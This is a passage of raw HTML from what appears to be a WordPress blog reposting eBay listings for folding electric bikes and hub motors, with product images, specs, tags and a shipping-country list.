src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="Folding Electric Bike 16 Mini Ebike 36V/10.4Ah Full Suspension Mountain Bicycle" alt="Folding Electric Bike 16 Mini Ebike 36V/10.4Ah Full Suspension Mountain Bicycle"/> <br/>  							</div><!-- .entry-content -->
				
		
		<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://myelectricbikemotor.com/category/folding/" rel="category tag">folding</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://myelectricbikemotor.com/tag/36v104ah/" rel="tag">36v104ah</a>, <a href="https://myelectricbikemotor.com/tag/bicycle/" rel="tag">bicycle</a>, <a href="https://myelectricbikemotor.com/tag/bike/" rel="tag">bike</a>, <a href="https://myelectricbikemotor.com/tag/ebike/" rel="tag">ebike</a>, <a href="https://myelectricbikemotor.com/tag/electric/" rel="tag">electric</a>, <a href="https://myelectricbikemotor.com/tag/folding/" rel="tag">folding</a>, <a href="https://myelectricbikemotor.com/tag/full/" rel="tag">full</a>, <a href="https://myelectricbikemotor.com/tag/mini/" rel="tag">mini</a>, <a href="https://myelectricbikemotor.com/tag/mountain/" rel="tag">mountain</a>, <a href="https://myelectricbikemotor.com/tag/suspension/" rel="tag">suspension</a></span>		</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
			
				
<article id="post-7748" class="post-7748 post type-post status-publish format-standard has-post-thumbnail hentry category-folding tag-350w tag-bike tag-brushless tag-electric tag-folding tag-inch tag-motor tag-wheel" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://myelectricbikemotor.com/folding-electric-bike-motor-12-inch-wheel-hub-36-48v-350w-brushless-motor/" rel="bookmark">Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor</a></h2>
						<div class="entry-meta">
				<span class="posted-on"><a href="https://myelectricbikemotor.com/folding-electric-bike-motor-12-inch-wheel-hub-36-48v-350w-brushless-motor/" title="10:50 am" rel="bookmark"><time class="entry-date published" datetime="2024-12-02T10:50:48+00:00" itemprop="datePublished">December 2, 2024</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://myelectricbikemotor.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
				<div class="post-image">
			<a href="https://myelectricbikemotor.com/folding-electric-bike-motor-12-inch-wheel-hub-36-48v-350w-brushless-motor/" title="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor"><img width="100" height="100" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_Motor_12_inch_Wheel_Hub_36_48V_350W_Brushless_Motor_01_tx.jpg" class="attachment-full wp-post-image" alt="Folding_Electric_Bike_Motor_12_inch_Wheel_Hub_36_48V_350W_Brushless_Motor_01_tx" itemprop="image" /></a>
		</div>
			
					<div class="entry-content" itemprop="text">
				 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_Motor_12_inch_Wheel_Hub_36_48V_350W_Brushless_Motor_01_mga.jpg" title="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor" alt="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor"/>
  	 <br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_Motor_12_inch_Wheel_Hub_36_48V_350W_Brushless_Motor_02_ecfs.jpg" title="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor" alt="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor"/> <br/>
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_Motor_12_inch_Wheel_Hub_36_48V_350W_Brushless_Motor_03_xat.jpg" title="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor" alt="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor"/> <br/>  
 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_Motor_12_inch_Wheel_Hub_36_48V_350W_Brushless_Motor_04_hy.jpg" title="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor" alt="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor"/> <br/><img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_Motor_12_inch_Wheel_Hub_36_48V_350W_Brushless_Motor_05_jht.jpg" title="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor" alt="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor"/>  <br/>  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_Motor_12_inch_Wheel_Hub_36_48V_350W_Brushless_Motor_06_xfz.jpg" title="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor" alt="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor"/>	 <br/> 
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_Motor_12_inch_Wheel_Hub_36_48V_350W_Brushless_Motor_07_qsbo.jpg" title="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor" alt="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor"/>		 	
<br/>
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_Motor_12_inch_Wheel_Hub_36_48V_350W_Brushless_Motor_08_vaiz.jpg" title="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor" alt="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor"/>	 <br/>   
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_Motor_12_inch_Wheel_Hub_36_48V_350W_Brushless_Motor_09_jert.jpg" title="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor" alt="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor"/><br/>  
 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_Motor_12_inch_Wheel_Hub_36_48V_350W_Brushless_Motor_10_zch.jpg" title="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor" alt="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor"/>  
 <br/>	  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_Motor_12_inch_Wheel_Hub_36_48V_350W_Brushless_Motor_11_gxrk.jpg" title="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor" alt="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor"/> 	 <br/>	 
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_Motor_12_inch_Wheel_Hub_36_48V_350W_Brushless_Motor_12_xwb.jpg" title="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor" alt="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor"/>


<br/> <br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor" alt="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor"/> 
 <br/> 	  Brand new and high quality. Made of high quality material, and practical to use. Used to replace the 12 inch folding bicycle electric bicycle HUB motor. Support 36V 48V, 250W, 350W. Easy to use and install, Good compatibility. Color: silver (As Pictures Show). Rated Efficiency(%):>=80. Wheel Size (inch):16&#8221;20&#8221;24&#8221;26&#8221;27.5&#8221;28&#8221;29&#8221;700C. Size : approx 36V/48V 350W 250W , 36hole spoke (options). The real color of the item may be slightly different from the pictures shown on website caused by many factors such as brightness of your monitor and light brightness. Please allow slight manual measurement deviation for the data. Please kindly note that. Also, the each additional item means. The the same color and size. Transit time may be a little delayed because of the. If you have any questions. 	
<br/>  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor" alt="Folding Electric Bike Motor 12 inch Wheel Hub 36 48V 350W Brushless Motor"/>
<br/>  							</div><!-- .entry-content -->
				
		
		<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://myelectricbikemotor.com/category/folding/" rel="category tag">folding</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://myelectricbikemotor.com/tag/350w/" rel="tag">350w</a>, <a href="https://myelectricbikemotor.com/tag/bike/" rel="tag">bike</a>, <a href="https://myelectricbikemotor.com/tag/brushless/" rel="tag">brushless</a>, <a href="https://myelectricbikemotor.com/tag/electric/" rel="tag">electric</a>, <a href="https://myelectricbikemotor.com/tag/folding/" rel="tag">folding</a>, <a href="https://myelectricbikemotor.com/tag/inch/" rel="tag">inch</a>, <a href="https://myelectricbikemotor.com/tag/motor/" rel="tag">motor</a>, <a href="https://myelectricbikemotor.com/tag/wheel/" rel="tag">wheel</a></span>		</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
			
				
<article id="post-7646" class="post-7646 post type-post status-publish format-standard has-post-thumbnail hentry category-folding tag-48v25ah tag-bafang500w tag-battery tag-bicycle tag-electric tag-folding tag-large tag-motor" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://myelectricbikemotor.com/folding-electric-bicycle-bafang500w-motor-48v25ah-large-battery/" rel="bookmark">Folding electric bicycle Bafang500W motor 48V25AH large battery</a></h2>
						<div class="entry-meta">
				<span class="posted-on"><a href="https://myelectricbikemotor.com/folding-electric-bicycle-bafang500w-motor-48v25ah-large-battery/" title="9:34 pm" rel="bookmark"><time class="entry-date published" datetime="2024-11-06T21:34:51+00:00" itemprop="datePublished">November 6, 2024</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://myelectricbikemotor.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
				<div class="post-image">
			<a href="https://myelectricbikemotor.com/folding-electric-bicycle-bafang500w-motor-48v25ah-large-battery/" title="Folding electric bicycle Bafang500W motor 48V25AH large battery"><img width="80" height="80" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_electric_bicycle_Bafang500W_motor_48V25AH_large_battery_01_hs.jpg" class="attachment-full wp-post-image" alt="Folding_electric_bicycle_Bafang500W_motor_48V25AH_large_battery_01_hs" itemprop="image" /></a>
		</div>
			
					<div class="entry-content" itemprop="text">
				 
	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_electric_bicycle_Bafang500W_motor_48V25AH_large_battery_01_av.jpg" title="Folding electric bicycle Bafang500W motor 48V25AH large battery" alt="Folding electric bicycle Bafang500W motor 48V25AH large battery"/> <br/>	  

<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_electric_bicycle_Bafang500W_motor_48V25AH_large_battery_02_zt.jpg" title="Folding electric bicycle Bafang500W motor 48V25AH large battery" alt="Folding electric bicycle Bafang500W motor 48V25AH large battery"/> 	 <br/>

 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_electric_bicycle_Bafang500W_motor_48V25AH_large_battery_03_bh.jpg" title="Folding electric bicycle Bafang500W motor 48V25AH large battery" alt="Folding electric bicycle Bafang500W motor 48V25AH large battery"/>
 
 


 <br/>
	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_electric_bicycle_Bafang500W_motor_48V25AH_large_battery_04_tzua.jpg" title="Folding electric bicycle Bafang500W motor 48V25AH large battery" alt="Folding electric bicycle Bafang500W motor 48V25AH large battery"/> 
<br/>  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_electric_bicycle_Bafang500W_motor_48V25AH_large_battery_05_budi.jpg" title="Folding electric bicycle Bafang500W motor 48V25AH large battery" alt="Folding electric bicycle Bafang500W motor 48V25AH large battery"/>

   <br/> 
  <br/>


<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="Folding electric bicycle Bafang500W motor 48V25AH large battery" alt="Folding electric bicycle Bafang500W motor 48V25AH large battery"/><br/>
20 inch electric folding bike 204.0 inch fat tire 60KM E-bike. 
 <br/>
  
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="Folding electric bicycle Bafang500W motor 48V25AH large battery" alt="Folding electric bicycle Bafang500W motor 48V25AH large battery"/> <br/>
							</div><!-- .entry-content -->
				
		
		<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://myelectricbikemotor.com/category/folding/" rel="category tag">folding</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://myelectricbikemotor.com/tag/48v25ah/" rel="tag">48v25ah</a>, <a href="https://myelectricbikemotor.com/tag/bafang500w/" rel="tag">bafang500w</a>, <a href="https://myelectricbikemotor.com/tag/battery/" rel="tag">battery</a>, <a href="https://myelectricbikemotor.com/tag/bicycle/" rel="tag">bicycle</a>, <a href="https://myelectricbikemotor.com/tag/electric/" rel="tag">electric</a>, <a href="https://myelectricbikemotor.com/tag/folding/" rel="tag">folding</a>, <a href="https://myelectricbikemotor.com/tag/large/" rel="tag">large</a>, <a href="https://myelectricbikemotor.com/tag/motor/" rel="tag">motor</a></span>		</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
			
				
<article id="post-5602" class="post-5602 post type-post status-publish format-standard has-post-thumbnail hentry category-folding tag-250w tag-75ah tag-bicycle tag-city tag-e-bike tag-ebike tag-electric tag-folding tag-motor" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://myelectricbikemotor.com/dyu-a1f-16-folding-electric-e-bike-36v-7-5ah-250w-motor-city-ebike-bicycle/" rel="bookmark">DYU A1F 16 Folding Electric E-Bike, 36V, 7.5Ah, 250W Motor, City EBIKE Bicycle</a></h2>
						<div class="entry-meta">
				<span class="posted-on"><a href="https://myelectricbikemotor.com/dyu-a1f-16-folding-electric-e-bike-36v-7-5ah-250w-motor-city-ebike-bicycle/" title="5:58 am" rel="bookmark"><time class="entry-date published" datetime="2023-05-16T05:58:43+00:00" itemprop="datePublished">May 16, 2023</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://myelectricbikemotor.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
				<div class="post-image">
			<a href="https://myelectricbikemotor.com/dyu-a1f-16-folding-electric-e-bike-36v-7-5ah-250w-motor-city-ebike-bicycle/" title="DYU A1F 16 Folding Electric E-Bike, 36V, 7.5Ah, 250W Motor, City EBIKE Bicycle"><img width="77" height="80" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_A1F_16_Folding_Electric_E_Bike_36V_7_5Ah_250W_Motor_City_EBIKE_Bicycle_01_ztsp.jpg" class="attachment-full wp-post-image" alt="DYU_A1F_16_Folding_Electric_E_Bike_36V_7_5Ah_250W_Motor_City_EBIKE_Bicycle_01_ztsp" itemprop="image" /></a>
		</div>
			
					<div class="entry-content" itemprop="text">
				
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_A1F_16_Folding_Electric_E_Bike_36V_7_5Ah_250W_Motor_City_EBIKE_Bicycle_01_pg.jpg" title="DYU A1F 16 Folding Electric E-Bike, 36V, 7.5Ah, 250W Motor, City EBIKE Bicycle" alt="DYU A1F 16 Folding Electric E-Bike, 36V, 7.5Ah, 250W Motor, City EBIKE Bicycle"/> <br/>

<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_A1F_16_Folding_Electric_E_Bike_36V_7_5Ah_250W_Motor_City_EBIKE_Bicycle_02_fvg.jpg" title="DYU A1F 16 Folding Electric E-Bike, 36V, 7.5Ah, 250W Motor, City EBIKE Bicycle" alt="DYU A1F 16 Folding Electric E-Bike, 36V, 7.5Ah, 250W Motor, City EBIKE Bicycle"/> 
  
<br/>
 	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_A1F_16_Folding_Electric_E_Bike_36V_7_5Ah_250W_Motor_City_EBIKE_Bicycle_03_zrxl.jpg" title="DYU A1F 16 Folding Electric E-Bike, 36V, 7.5Ah, 250W Motor, City EBIKE Bicycle" alt="DYU A1F 16 Folding Electric E-Bike, 36V, 7.5Ah, 250W Motor, City EBIKE Bicycle"/>

<br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_A1F_16_Folding_Electric_E_Bike_36V_7_5Ah_250W_Motor_City_EBIKE_Bicycle_04_mouo.jpg" title="DYU A1F 16 Folding Electric E-Bike, 36V, 7.5Ah, 250W Motor, City EBIKE Bicycle" alt="DYU A1F 16 Folding Electric E-Bike, 36V, 7.5Ah, 250W Motor, City EBIKE Bicycle"/> <br/> 	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_A1F_16_Folding_Electric_E_Bike_36V_7_5Ah_250W_Motor_City_EBIKE_Bicycle_05_eggk.jpg" title="DYU A1F 16 Folding Electric E-Bike, 36V, 7.5Ah, 250W Motor, City EBIKE Bicycle" alt="DYU A1F 16 Folding Electric E-Bike, 36V, 7.5Ah, 250W Motor, City EBIKE Bicycle"/>  <br/>	
	 	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_A1F_16_Folding_Electric_E_Bike_36V_7_5Ah_250W_Motor_City_EBIKE_Bicycle_06_tvwe.jpg" title="DYU A1F 16 Folding Electric E-Bike, 36V, 7.5Ah, 250W Motor, City EBIKE Bicycle" alt="DYU A1F 16 Folding Electric E-Bike, 36V, 7.5Ah, 250W Motor, City EBIKE Bicycle"/> 
<br/>
<br/>

<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="DYU A1F 16 Folding Electric E-Bike, 36V, 7.5Ah, 250W Motor, City EBIKE Bicycle" alt="DYU A1F 16 Folding Electric E-Bike, 36V, 7.5Ah, 250W Motor, City EBIKE Bicycle"/><br/>
 	LATEST MODEL AS PER IMAGE. DYU A1F electric bicycle is equipped with 16 inch tires, 7.5Ah large capacity battery and 36V / 250W super motor. Double disc brakes on the front and rear wheels greatly improve safety. Electric bicycles are equipped with electronic horns and front and rear lights to ensure the safety of night trips. The electric bike -DYU A1F is easy to fold and store easily. The bicycle saddle can be adjusted to different heights to suit your height. The ultra soft elastic saddle features shockproof silicone and the saddle features built-in dual shock absorbing springs for a comfortable riding experience. Suitable for urban public roads and rural mountain roads. Premium Quality and Foldable Design? Aluminium and magnesium alloy body, low density, high strength, light weight and easy to carry. Electric bicycles can be folded quickly and are easy to use and store. The maximum load is 120 kg. Integrated 16-inch aluminium alloy wheels, stronger grip. Shock absorption of the front fork and medium cushioning, making the ride more comfortable and stable. Pure Electric Mode &#8211; After turning the throttle handle, you can turn on the pure electric mode. Electric assist mode &#8211; step on the pedal to meet your driving needs more effortlessly with semi-electric assist; normal riding mode &#8211; turn off the power and you can use it like a normal bicycle. This item is in the category &#8220;Sporting Goods\Cycling\Electric Bikes&#8221;. The seller is &#8220;brandzoutlet2020&#8243; and is located in this country: GB. This item can be shipped to United Kingdom, Antigua and Barbuda, Austria, Belgium, Bulgaria, Republic of Croatia, Cyprus, Czech Republic, Denmark, Estonia, Finland, France, Germany, Greece, Hungary, Ireland, Italy, Latvia, Lithuania, Luxembourg, Malta, Netherlands, Poland, Portugal, Romania, Slovakia, Slovenia, Spain, Sweden, Australia, United States, Bahrain, Canada, Brazil, Japan, New Zealand, China, Israel, Hong Kong, Norway, Indonesia, Malaysia, Mexico, Singapore, South Korea, Switzerland, Taiwan, Thailand, Bangladesh, Belize, Bermuda, Bolivia, Barbados, Brunei Darussalam, Cayman Islands, Dominica, Ecuador, Egypt, Guernsey, Gibraltar, Guadeloupe, Grenada, French Guiana, Iceland, Jersey, Jordan, Cambodia, Saint Kitts-Nevis, Saint Lucia, Liechtenstein, Sri Lanka, Macau, Monaco, Maldives, Montserrat, Martinique, Nicaragua, Oman, Pakistan, Peru, Paraguay, Reunion, Turks and Caicos Islands, Aruba, Saudi Arabia, South Africa, United Arab Emirates, Chile, Bahamas, Colombia, Costa Rica, Dominican Republic, Guatemala, Honduras, Jamaica, Kuwait, Panama, Philippines, Qatar, El Salvador, Trinidad and Tobago, Vietnam.
  <ul>   
<li>Brand: DYU</li>
<li>Department: Unisex Adults</li>
<li>Wheel Size: 16 in</li>
<li>Bike Type: E-City Bike</li>
<li>Voltage: 36 V</li>
<li>Motor Type: Brushless DC Hub Motor</li>
<li>Maximum Speed: 25 km/h</li>
<li>Model: A1F</li>
<li>Motor Power: 250 W</li>
<li>Features: Cruise, Adjustable Seat, Display, Front Light, Kickstand, Pedal Assist, Rear Light</li>
<li>MPN: A1F</li>
<li>Colour: Black</li>
	</ul> 
	
 <br/>
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="DYU A1F 16 Folding Electric E-Bike, 36V, 7.5Ah, 250W Motor, City EBIKE Bicycle" alt="DYU A1F 16 Folding Electric E-Bike, 36V, 7.5Ah, 250W Motor, City EBIKE Bicycle"/> <br/> 								</div><!-- .entry-content -->
				
		
		<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://myelectricbikemotor.com/category/folding/" rel="category tag">folding</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://myelectricbikemotor.com/tag/250w/" rel="tag">250w</a>, <a href="https://myelectricbikemotor.com/tag/75ah/" rel="tag">75ah</a>, <a href="https://myelectricbikemotor.com/tag/bicycle/" rel="tag">bicycle</a>, <a href="https://myelectricbikemotor.com/tag/city/" rel="tag">city</a>, <a href="https://myelectricbikemotor.com/tag/e-bike/" rel="tag">e-bike</a>, <a href="https://myelectricbikemotor.com/tag/ebike/" rel="tag">ebike</a>, <a href="https://myelectricbikemotor.com/tag/electric/" rel="tag">electric</a>, <a href="https://myelectricbikemotor.com/tag/folding/" rel="tag">folding</a>, <a href="https://myelectricbikemotor.com/tag/motor/" rel="tag">motor</a></span>		</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
			
				
<article id="post-5368" class="post-5368 post type-post status-publish format-standard has-post-thumbnail hentry category-folding tag-16inch tag-250w tag-75ah tag-bike tag-citybike tag-commuter tag-e-bike tag-electric tag-folding tag-roadhog" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://myelectricbikemotor.com/dyu-a1f-folding-electric-bike-7-5ah-16inch-250w-commuter-e-bike-citybike-roadhog/" rel="bookmark">DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog</a></h2>
						<div class="entry-meta">
				<span class="posted-on"><a href="https://myelectricbikemotor.com/dyu-a1f-folding-electric-bike-7-5ah-16inch-250w-commuter-e-bike-citybike-roadhog/" title="8:18 pm" rel="bookmark"><time class="entry-date published" datetime="2023-03-15T20:18:17+00:00" itemprop="datePublished">March 15, 2023</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://myelectricbikemotor.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
				<div class="post-image">
			<a href="https://myelectricbikemotor.com/dyu-a1f-folding-electric-bike-7-5ah-16inch-250w-commuter-e-bike-citybike-roadhog/" title="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog"><img width="80" height="80" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_A1F_Folding_Electric_Bike_7_5AH_16inch_250W_Commuter_E_bike_Citybike_roadhog_01_cw.jpg" class="attachment-full wp-post-image" alt="DYU_A1F_Folding_Electric_Bike_7_5AH_16inch_250W_Commuter_E_bike_Citybike_roadhog_01_cw" itemprop="image" /></a>
		</div>
			
					<div class="entry-content" itemprop="text">
				
 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_A1F_Folding_Electric_Bike_7_5AH_16inch_250W_Commuter_E_bike_Citybike_roadhog_01_xns.jpg" title="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog" alt="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog"/>		


<br/>	 	

	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_A1F_Folding_Electric_Bike_7_5AH_16inch_250W_Commuter_E_bike_Citybike_roadhog_02_de.jpg" title="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog" alt="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog"/> 
 <br/><img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_A1F_Folding_Electric_Bike_7_5AH_16inch_250W_Commuter_E_bike_Citybike_roadhog_03_ppp.jpg" title="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog" alt="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog"/>	 
 <br/> 
	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_A1F_Folding_Electric_Bike_7_5AH_16inch_250W_Commuter_E_bike_Citybike_roadhog_04_dipp.jpg" title="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog" alt="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog"/>	<br/> 
  <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_A1F_Folding_Electric_Bike_7_5AH_16inch_250W_Commuter_E_bike_Citybike_roadhog_05_hd.jpg" title="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog" alt="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog"/>
<br/>	
 	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_A1F_Folding_Electric_Bike_7_5AH_16inch_250W_Commuter_E_bike_Citybike_roadhog_06_bpxz.jpg" title="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog" alt="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog"/>
  
 <br/>  
	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_A1F_Folding_Electric_Bike_7_5AH_16inch_250W_Commuter_E_bike_Citybike_roadhog_07_ac.jpg" title="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog" alt="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog"/><br/>	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_A1F_Folding_Electric_Bike_7_5AH_16inch_250W_Commuter_E_bike_Citybike_roadhog_08_vvk.jpg" title="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog" alt="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog"/>



 <br/><img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_A1F_Folding_Electric_Bike_7_5AH_16inch_250W_Commuter_E_bike_Citybike_roadhog_09_jn.jpg" title="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog" alt="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog"/> 
 <br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_A1F_Folding_Electric_Bike_7_5AH_16inch_250W_Commuter_E_bike_Citybike_roadhog_10_tig.jpg" title="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog" alt="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog"/>
 	<br/>		 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_A1F_Folding_Electric_Bike_7_5AH_16inch_250W_Commuter_E_bike_Citybike_roadhog_11_ptza.jpg" title="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog" alt="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog"/>	   <br/>
